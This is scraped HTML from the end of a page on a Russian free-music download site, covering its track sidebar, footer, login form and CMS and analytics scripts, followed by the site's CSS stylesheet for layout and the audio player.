		<div class="ps-name nowrap">Банд'эрос - Коламбия Пикчерз (Ice & Golden Love Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5277-hity-2019-infiniti-posledniy-raz.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Инфинити - Последний Раз" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Инфинити - Последний Раз</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5276-hity-2019-jony-lali.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Jony - Лали" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Jony - Лали</div>
	</div>	
</a>
                  </div>
               </aside>
               <!-- END SIDE-RIGHT -->
            </div>
            <!-- END COLS -->
            <footer class="footer fx-row">
               <div class="footer-text fx-1">
                  Все права защищены, 2018, MP3talks.ru - Слушайте и скачивайте бесплатную музыку! 
                  <br><br> Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию правообладателя. Все файлы проверены, вирусов нет. Наш плеер поддерживает все устройтва на Андроид и IOS (Iphone, Айпад). <br>
                      
                   <br> По всем вопросам пишите на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cfdf8f1f5f2dcf1ecafe8fdf0f7efb2eee9">[email&#160;protected]</a>.  <a href="/message.pdf" target="_blank">Обращение к пользователям</a>
                   
               </div>
               <div class="footer-counter" style="display:none;">
                  <img src="/templates/mp3talks/images/count.png" alt="" />
                  <!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                     document.write('<a href="//www.liveinternet.ru/click" '+
                     'target="_blank"><img src="//counter.yadro.ru/hit?t50.6;r'+
                     escape(document.referrer)+((typeof(screen)=='undefined')?'':
                     ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                     screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                     ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                     '" alt="" title="LiveInternet" '+
                     'border="0" width="31" height="31"><\/a>')
                  </script><!--/LiveInternet-->
               </div>
            </footer>
            <!-- END FOOTER -->
         </div>
         <!-- END WRAP-CENTER -->
      </div>
      <!-- END WRAP -->
      <!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3talks.ru/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
      <link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=25" defer></script>
      <script src="/templates/mp3talks/js/libs.js"></script>
      <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4755daaea76977fb7b236d6e9166dfa6e390024b';
var dle_group      = 5;
var dle_skin       = 'mp3talks';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

<script>
    (function(i, s, o, g, r, a, m) {
        i[r] = i[r] || function() {(i[r].q = i[r].q || []).push(arguments)};
        a = s.createElement(o),m = s.getElementsByTagName(o)[0]; a.async = 1;
        a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://opaplay.ru/nPjL23oOqX.js', 'serious');
    serious({"exclusions":["YaBrowser"]}, 'init');
</script>


   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9df4cc3308314d6283e1df00328bf86b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://mp3talks.ru/templates/mp3talks/style/styles.css
body_size: 11805
content:
*{
    background:0 0;
    margin:0;
    padding:0;
    outline:none;
    border:0;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
ol,ul{
    list-style:none
}
blockquote,q{
    quotes:none
}
table{
    border-collapse:collapse;
    border-spacing:0
}
input,select{
    vertical-align:middle
}
article,aside,figure,figure img,hgroup,footer,header,nav,section,main{
    display:block
}
img{
    max-width:100%;
    border-radius:3px
}
.clr{
    clear:both
}
.clearfix:after{
    content:"";
    display:table;
    clear:both
}
html{
    font-size:14px
}
body{
    font:14px GothamProRegular,Tahoma,Geneva,sans-serif;
    line-height:normal;
    padding:0;
    margin:0;
    color:#222;
    background-color:#525560;
    min-height:100%;
    width:100%;
    font-weight:400;
}
a{
    color:#222;
    text-decoration:none
}
a:hover,a:focus{
    color:#855C6B;
    text-decoration:none
}
h1,h2,h3,h4,h5{
    font-weight:700;
    font-size:18px
}
button,textarea,input[type=text],input[type=password]{
    appearance:none;
    -webkit-appearance:none;
    font-size:16px
}
.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,button:not(.color-btn):not([class*=fr]),html input[type=button],input[type=reset],input[type=submit],.meta-fav a,.usp-btn a{
    display:inline-block;
    text-align:center;
    padding:0 30px;
    height:40px;
    line-height:40px;
    border-radius:10px;
    cursor:pointer;
    background-color:#855C6B;
    color:#fff;
    font-size:14px;
    font-weight:700
}
.button:hover,.btn:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.usp-btn a:hover,button:not(.color-btn):hover,html input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.meta-fav a:hover{
    background-color:#855C6B;
    color:#fff
}
button:active,input[type=button]:active,input[type=submit]:active{
    box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)
}
input[type=text],input[type=password]{
    display:block;
    width:100%;
    height:40px;
    line-height:40px;
    padding:0 15px;
    background-color:#e4e4e4;
    color:#222;
    border-radius:4px;
    box-shadow:none;
    border:0
}
input[type=text]:focus,input[type=password]:focus{
}
input::-webkit-input-placeholder{
    color:#222;
    opacity:.5
}
input::-moz-placeholder{
    color:#222;
    opacity:.5
}
input:-moz-placeholder{
    color:#222;
    opacity:.5
}
input:-ms-input-placeholder{
    color:#222;
    opacity:.5
}
input:focus::-webkit-input-placeholder{
    color:transparent
}
input:focus::-moz-placeholder{
    color:transparent
}
input:focus:-moz-placeholder{
    color:transparent
}
input:focus:-ms-input-placeholder{
    color:transparent
}
select{
    height:40px;
    border:1px solid #e3e3e3;
    background-color:#e4e4e4;
    color:#222
}
textarea{
    display:block;
    width:100%;
    padding:15px;
    overflow:auto;
    vertical-align:top;
    resize:vertical;
    height:90px;
    background-color:#e4e4e4;
    color:#222;
    border-radius:4px;
    box-shadow:none;
    border:0
}
.img-box,.img-wide,.img-square,.img-resp,.img-resp-vert,.img-resp-sq,.img-fit{
    overflow:hidden;
    position:relative;
    background-color:#222
}
.img-resp{
    padding-top:57%
}
.img-resp-vert{
    padding-top:124%
}
.img-resp-sq{
    padding-top:100%
}
.img-box img,.img-square img,.img-resp img,.img-resp-vert img,.img-resp-sq img{
    width:100%;
    min-height:100%;
    display:block
}
.img-resp img,.img-resp-vert img,.img-resp-sq img{
    position:absolute;
    left:0;
    top:0
}
.img-wide img{
    width:100%;
    display:block
}
.img-fit img{
    width:100%;
    height:100%;
    object-fit:cover
}
.nowrap{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
}
.fx-row,#dle-content{
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    -ms-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-pack:justify;
    -webkit-justify-content:space-between;
    justify-content:space-between
}
.fx-col{
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    -ms-flex-direction:column;
    -webkit-flex-direction:column;
    flex-direction:column
}
.fx-center{
    -ms-flex-pack:center;
    -webkit-justify-content:center;
    justify-content:center
}
.fx-middle{
    -ms-flex-align:center;
    -webkit-align-items:center;
    align-items:center
}
.fx-start{
    -webkit-justify-content:flex-start;
    justify-content:flex-start
}
.fx-first{
    -ms-flex-order:-1;
    -webkit-order:-1;
    order:-1
}
.fx-last{
    -ms-flex-order:10;
    -webkit-order:10;
    order:10
}
.fx-1{
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    max-width:100%;
    min-width:50px
}
@font-face{
    font-family:gothamproregular;
    src:url(../fonts/GothamProRegular/GothamProRegular.eot);
    src:url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style:normal;
    font-weight:400
}
@font-face{
    font-family:gothamproregular;
    src:url(../fonts/GothamProBold/GothamProBold.eot);
    src:url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style:normal;
    font-weight:700
}
b,strong,h1,h2,h3,h4,h5,.fw700{
    font-weight:700
}
.fw300{
    font-weight:300
}
.ttu{
    text-transform:uppercase
}
.icon-left .fa{
    margin-right:10px
}
.hover-mask,.album-item,.ps-item{
    transition:color .2s,background-color .2s,opacity .2s
}
#dle-content>*:not(.album-item){
    width:100%
}
.wrap{
    min-width:320px;
    overflow:hidden;
    position:relative
}
.wrap-center{
    max-width:1366px;
    margin:0 auto;
    position:relative;
    z-index:20;
    background-color:#fff
}
.header{
    height:70px
}
.logo{
    width:255px;
    background-color:#855C6B;
    display:block
}
.login-box-wr{
    width:230px;
    background-color:#D3DABA;
}
.h-main{
    calc(100%-460px);
    padding:15px 30px
}
.cols{
}
.side-left{
    width:255px;
    color:#000;
    background-color:#D3DABA;
}
.side-right{
    width:230px;
    background-color:#D3DABA;
}
.main{
    min-height:100vh;
    padding:30px
}
.footer{
    background:#19283f url(../images/logo.png) left center no-repeat;
    padding:30px 15px 15px 260px;
    color:#fff;
    min-height:70px;
    background-blend-mode:overlay
}
#gotop{
    position:fixed;
    width:50px;
    height:50px;
    line-height:46px;
    right:10px;
    bottom:10px;
    cursor:pointer;
    font-size:20px;
    z-index:9998;
    display:none;
    opacity:1;
    background-color:#fff;
    color:#222;
    border-radius:50%;
    text-align:center;
    box-shadow:0 1px 4px rgba(0,0,0,.2)
}
.search-box{
    width:325px;
    position:relative
}
.search-box input#story,.search-box input#story:focus{
    width:100%;
    height:40px;
    line-height:40px;
    border-radius:20px;
    background-color:#fff;
    padding-right:60px;
    box-shadow:inset 0 0 0 2px #e3e8e9
}
.search-box button{
    position:absolute;
    right:0;
    top:0;
    color:#855C6B!important;
    background-color:transparent!important;
    padding:0!important;
    width:50px
}
.letter-box{
}
.letter-item{
    cursor:pointer;
    display:inline-block;
    height:40px;
    line-height:40px;
    margin-left:12px;
    font-size:16px;
    position:relative;
    z-index:888
}
.hidden-menu{
    width:270px;
    padding:15px 5px 5px 15px;
    background-color:#fff;
    position:absolute;
    right:-15px;
    top:100%;
    box-shadow:0 0 40px rgba(0,0,0,.1);
    display:none
}
.hidden-menu a{
    display:block;
    width:40px;
    text-align:center;
    height:40px;
    line-height:38px;
    border:1px solid #e3e3e3;
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    border-radius:3px
}
.login-box-wr{
    line-height:40px;
    position:relative;
    padding:15px 70px 15px 15px;
    text-align:right
}
.login-ava{
    width:40px;
    height:40px;
    border-radius:50%;
    position:absolute;
    right:15px;
    top:15px;
    display:block
}
.login-name:hover{
    text-decoration:underline;
    cursor:pointer
}
.login-btns{
    margin-right:-55px
}
.login-btns .btn{
    width:100%
}
.hidden-log{
    display:none
}
.login-box{
    background-color:#fff;
    padding:20px;
    display:none
}
.lb-user{
    margin:-20px -20px 20px;
    padding:20px;
    background-color:#f6f6f6;
    display:flex;
    flex-flow:row wrap;
    justify-content:center;
    align-items:center
}
.lb-ava{
    width:80px;
    height:80px;
    border-radius:50%;
    margin-right:20px
}
.lb-name div{
    font-size:18px
}
.lb-name a{
    margin-top:10px
}
.lb-menu a{
    display:block;
    line-height:30px;
    padding:0 10px;
    background-color:#f6f6f6
}
.lb-menu a:hover,.lb-menu a:hover .fa{
    background-color:#855C6B;
    color:#fff
}
.lb-menu a .fa{
    color:#855C6B
}
.login-box input[type=text],.login-box input[type=password],.login-box button,.lb-check{
    display:block;
    margin-bottom:20px;
    width:100%
}
.lb-check input{
    display:none
}
.lb-check input+label:before{
    width:14px;
    height:14px;
    margin-right:7px;
    cursor:pointer;
    position:relative;
    top:3px;
    border-radius:3px;
    border:1px solid #ccc;
    content:"";
    background-color:#f6f6f6;
    display:inline-block
}
.lb-check input:checked+label:before{
    background-color:#e5050b
}
.lb-soc{
    margin:20px -20px -20px;
    padding:20px;
    background-color:#f6f6f6;
    text-align:center
}
.lb-soc a{
    display:inline-block;
    margin:10px 3px 0;
    vertical-align:top
}
.lb-soc img{
    display:block;
    width:30px;
    height:30px;
    border-radius:15px
}
.side-left a{
    color:#000
}
.side-bt{
    margin-bottom:30px
}
.side-bt .fa{
    color:#855C6B
}
.side-box{
    padding:30px 15px
}
.side-right .side-box+.side-box{
    border-color:#ccc
}
.side-nav li>a{
    display:block;
    padding-left:25px;
    position:relative
}
.side-nav li+li{
    margin-top:15px
}
.side-nav .fa{
    position:absolute;
    left:0;
    top:0
}
.side-nav .fa+span{
    opacity:.7
}
.side-nav li a:hover .fa+span{
    opacity:1
}
.desc-title{
    margin-bottom:18px;
    font-size:16px
}
.side-desc{
    font-size:12px;
    line-height:1.5;
    opacity:.7
}
.side-desc a{
    text-decoration:underline
}
.site-desc a:hover{
    text-decoration:none
}
.ps-item{
}
.ps-item+.ps-item{
    margin-top:10px
}
.ps-img{
    width:40px;
    height:40px;
    border-radius:25%
}
.ps-desc{
    width:calc(100% - 55px);
    font-size:12px
}
.ps-name{
    margin-top:3px;
    font-size:12px
}
.side-artists .ps-name{
    display:none
}
.lcomm+.lcomm{
    margin-top:15px
}
.ltext{
    font-size:12px
}
.llink{
    opacity:.5;
    margin-top:2px;
    font-size:10px;
    display:block
}
.sect+.sect{
    margin-top:15px
}
.sect-title{
    margin-bottom:30px;
    font-size:1.5rem
}
.sect-title a{
    color:#855C6B;
    margin-left:15px;
    display:inline-block;
    vertical-align:top;
    font-weight:400;
    text-transform:none;
    font-size:14px;
    margin-top:4px
}
.sect-title a:hover{
    text-decoration:underline
}
.play-items{
    width:49%;
    margin-bottom:15px
}
.speedbar{
    color:#888;
    font-size:12px;
    margin:-25px 0 30px
}
.album-item{
    display:block;
    width:18.5%;
    margin-bottom:15px
}
.album-title{
    height:2.2rem;
    line-height:1.1rem;
    font-size:1rem;
    overflow:hidden;
    margin-top:15px
}
.hover-mask{
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index:10;
    color:#fff;
    background-color:rgba(45,148,233,.7);
    opacity:0
}
.hover-mask-box:hover .hover-mask{
    opacity:1
}
.hover-mask .fa-play{
    line-height:50px;
    font-size:18px;
    padding-left:2px;
    box-shadow:inset 0 0 0 2px #fff;
    border-radius:50%;
    height:50px;
    width:50px;
    text-align:center
}
.downl{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:24px;
    margin-left:8px;
    float:right
}
.downl .fa{
    color:#444;
    line-height:31px;
    padding-left:1px;
    box-shadow:inset 0 0 0 2px #909394;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.downl:hover .fa{
    color:#fa050d;
    background-color:#f2f6f8
}
.downl .fa:hover{
    color:#fa050d;
    line-height:31px;
    padding-left:1px;
    box-shadow:inset 0 0 0 2px #fa050d;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.p-right{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:35px;
    float:right
}
.main-news-play{
    position:absolute;
    width:135px;
    height:135px;
    left:10px;
    top:12px;
    cursor:pointer
}
.main-news-play .fa{
    color:#855C6B;
    line-height:40px;
    padding-left:100px;
    box-shadow:inset 0 0 0 0 #855C6B;
    border-radius:50%;
    height:100px;
    width:100px;
    text-align:center
}
.play-desc:hover .play-left{
    text-decoration:underline
}
.main-news-play:hover .fa{
    color:#fff;
    background-color:#855C6B
}
.show-player .main-news-play .fa{
    color:#fff;
    background-color:#855C6B;
    padding-left:0
}
.play-item{
    padding:10px 15px;
    line-height:30px;
    padding-left:74px;
    position:relative
}
.play-item:nth-child(2n+1){
    background-color:#ebf2f8
}
.play-item .track-nameq{
    display:inline
}
.play-desc{
    display:block;
    margin-left:8px
}
.nogog{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    line-height:16px;
    font-size:1rem
}
.track-namew{
    opacity:.5;
    font-size:1rem
}
.main-news-image{
    position:absolute;
    width:30px;
    height:30px;
    left:42px;
    top:11px;
    margin-left:3px
}
.play-right{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:30%;
    float:right
}
.play-left{
    font-size:1rem;
    width:68%;
    float:left
}
.play-ctrl{
    position:absolute;
    width:30px;
    height:30px;
    left:10px;
    top:10px;
    cursor:pointer
}
.play-ctrl .fa{
    color:#855C6B;
    line-height:30px;
    padding-left:4px;
    z-index:99999;
    box-shadow:inset 0 0 0 2px #855C6B;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.play-desc:hover .play-left{
    text-decoration:underline;
    z-index:99999
}
.play-ctrl:hover .fa{
    color:#fff;
    background-color:#855C6B;
    z-index:99999
}
.show-player .play-ctrl .fa{
    color:#fff;
    background-color:#855C6B;
    padding-left:0;
    z-index:99999
}
.item-player{
    width:100%;
    padding:5px 10px;
    position:fixed;
    left:0;
    bottom:0;
    z-index:99999;
    background-color:#855C6B;
    color:#fff;
    box-shadow:0 -5px 11px 0 rgba(0,0,0,.05)
}
.audioplayer{
    position:relative;
    max-width:830px;
    margin:0 auto
}
.audioplayer audio{
    display:none
}
.audioplayer-playpause{
    width:50px;
    margin-right:30px
}
.audioplayer-time{
    margin-right:30px;
    font-size:14px
}
.audioplayer-time-duration,.audioplayer-volume{
    margin-left:30px;
    margin-right:0
}
.audioplayer-bar{
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    max-width:100%;
    min-width:50px;
    background-color:#111;
    height:20px;
    border-radius:10px;
    position:relative
}
.audioplayer-bar-loaded,.audioplayer-bar-played{
    position:absolute;
    left:0;
    top:0;
    height:100%;
    border-radius:10px;
    background-color:rgba(0,0,0,.1)
}
.audioplayer-bar-played{
    z-index:10;
    background-color:#fad02e
}
.audioplayer-playpause a,.audioplayer-volume-button a{
    overflow:hidden;
    width:40px;
    height:40px;
    line-height:40px;
    text-indent:-9999px;
    position:relative;
    background-color:#222;
    border-radius:50%;
    display:block
}
.audioplayer-playpause a:before,.audioplayer-volume-button a:before{
    display:block;
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    border-radius:20px;
    color:#fff;
    position:absolute;
    left:0;
    top:0;
    content:"\f04c";
    font-family:fontawesome;
    font-size:18px;
    text-indent:0
}
.audioplayer-stopped .audioplayer-playpause a:before{
    content:"\f04b";
    left:3px
}
.audioplayer-volume-button a:before{
    content:"\f028"
}
.audioplayer-muted .audioplayer-volume-button a:before{
    content:"\f026"
}
.audioplayer-volume{
    position:relative
}
.audioplayer-volume-adjust{
    width:40px;
    height:100px;
    background-color:#222;
    position:absolute;
    right:0;
    bottom:100%;
    display:none
}
.audioplayer-volume-adjust>div{
    width:10px;
    height:70px;
    border-radius:5px;
    position:relative;
    left:15px;
    top:15px;
    background-color:#111;
    cursor:pointer
}
.audioplayer-volume-adjust>div>div{
    width:10px;
    border-radius:5px;
    background-color:#fad02e;
    position:absolute;
    left:0;
    bottom:0
}
.audioplayer-volume-button{
    position:relative
}
.audioplayer-volume:hover .audioplayer-volume-adjust{
    display:block
}
.audioplayer-playpause a:hover,.audioplayer-volume-button a:hover{
    background-color:#fad02e
}
.bottom-nav{
    line-height:46px;
    text-align:center;
    margin-top:50px;
    font-size:14px
}
.pagi-nav{
    max-width:100%;
    display:inline-block
}
.pagi-nav>span{
    display:inline-block
}
.pprev,.pnext{
}
.pprev{
}
.pnext a,.pprev a,.pprev>span,.pnext>span{
    display:block;
    width:46px;
    text-align:center
}
.navigation{
    text-align:center
}
.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{
    display:inline-block;
    padding:0 5px;
    min-width:46px;
    background-color:#fff;
    margin:0 5px;
    border-radius:23px;
    margin-top:10px;
    box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)
}
.navigation span,.pagi-nav a:hover{
    background-color:#855C6B;
    color:#fff
}
.navigation span.nav_ext{
    background-color:#fff;
    color:#ccc
}
.pagi-nav a:hover{
    background-color:#855C6B;
    color:#fff
}
.dle-comments-navigation .pagi-nav{
    margin-bottom:0
}
.footer-text{
    opacity:.7;
    font-size:12px;
    margin-right:15px
}
.fcols{
    margin-bottom:30px
}
.fright{
    position:relative
}
.fleft{
    width:250px;
    margin-right:30px;
    text-align:center
}
.fimg{
    width:250px;
    height:250px;
    position:relative
}
.fimg img{
    width:100%;
    height:100%;
    object-fit:cover
}
.fright h1{
    font-size:22px;
    margin-bottom:15px;
    font-weight:400;
    padding-right:170px;
    word-break:break-all
}
.fright h1>span{
    display:block;
    font-size:18px;
    margin-bottom:5px;
    color:#855C6B
}
.fright h1 a{
    margin-left:15px
}
.mrating{
    position:absolute;
    right:0;
    top:-5px
}
.fimg>a{
    display:block;
    position:absolute;
    right:0;
    top:0;
    width:30px;
    height:30px;
    text-align:center;
    line-height:30px;
    color:#fff;
    font-size:24px
}
.slice{
    overflow:hidden;
    position:relative;
    transition:height .2s
}
.slice-masked:before{
    content:'';
    position:absolute;
    z-index:1;
    bottom:0;
    left:0;
    right:0;
    height:120px;
    pointer-events:none;
    background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);
    background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)
}
.slice-btn{
    margin:15px 0 0
}
.slice-btn span{
    display:inline-block;
    cursor:pointer;
    text-decoration:underline;
    color:#855C6B
}
.mt{
    margin-top:30px
}
.mbs{
    margin-bottom:15px
}
.finfo{
}
.finfo li{
    position:relative;
    padding:10px 10px 10px 180px
}
.finfo li:nth-child(2n+1){
    background-color:#ebf2f8
}
.finfo li>span:first-child{
    position:absolute;
    left:10px;
    top:11px;
    opacity:.6;
    font-size:12px
}
.finfo a{
    color:#855C6B;
    text-decoration:underline
}
.ffav{
    position:absolute;
    top:10px;
    right:25px;
    cursor:pointer;
    font-size:14px
}
.ffav a{
    display:block;
    height:40px;
    line-height:40px;
    padding:0 15px;
    border-radius:20px;
    box-shadow:inset 0 0 0 2px #fff;
    color:#fff
}
.fbtns{
    background-color:#855C6B;
    color:#fff;
    font-size:0;
    position:relative
}
.fplay,.fdl{
    display:inline-block;
    vertical-align:top;
    height:60px;
    line-height:60px;
    cursor:pointer;
    width:auto;
    font-size:18px;
    color:#fff;
    padding:0 30px 0 100px;
    border-right:2px solid #fff!important;
    position:relative;
    text-align:left;
    border:0;
    transition:all .2s linear
}
.fdl:hover,.fplay:hover{
    background-color:#855C6B;
    color:#fff
}
.fdl .fa,.fplay .fa{
    position:absolute;
    left:30px;
    top:10px;
    z-index:10;
    line-height:40px;
    font-size:16px;
    width:40px;
    height:40px;
    text-align:center;
    border-radius:50%;
    box-shadow:inset 0 0 0 2px #fff;
    color:#fff
}
.fplay .fa{
    padding-left:2px
}
.show-player .fplay .fa{
    padding-left:0
}
.show-player .fplay{
    animation:flash .3s infinite linear alternate
}
@keyframes flash{
    from{
        background-color:#855C6B
    }
    to{
        background-color:#855C6B
    }
}
.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
    width:100%;
    max-width:100%!important;
    height:400px;
    display:block;
    margin:0 auto
}
.mejs-container{
    max-width:100%!important
}
.full-text{
    color:#444;
    font-size:14px;
    line-height:1.7
}
.full-text img:not(.emoji){
    max-width:100%;
    margin:10px auto
}
.full-text>img[style*=left],.full-text>.highslide img[style*=left]{
    margin:0 10px 10px 0
}
.full-text>img[style*=right],.full-text>.highslide img[style*=right]{
    margin:0 0 10px 10px
}
.full-text a{
    text-decoration:underline;
    color:#855C6B
}
.full-text a:hover{
    text-decoration:none
}
.full-text h2,.full-text h3,.full-text h4,.full-text h5{
    margin:10px 0;
    font-size:18px;
    font-weight:700
}
.full-text p{
    margin-bottom:10px
}
.full-text>ul,.full-text>ol{
    margin:10px 0
}
.full-text>ul li{
    list-style:disc;
    margin-left:40px;
    position:relative
}
.full-text>ol li{
